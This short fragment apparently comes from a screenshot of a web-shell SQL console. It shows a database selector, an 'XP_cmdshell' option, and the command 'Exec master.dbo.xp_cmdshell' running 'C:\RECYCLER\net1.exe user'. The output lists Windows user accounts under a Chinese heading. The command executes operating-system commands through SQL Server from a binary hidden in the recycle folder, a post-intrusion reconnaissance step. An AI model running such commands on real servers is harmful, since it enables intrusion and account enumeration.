 Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshe
Run SQL
Exec master.dbo.xp_cmdshell 'C:\RECYCLER\net1.exe user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
269355647 313108
F4CK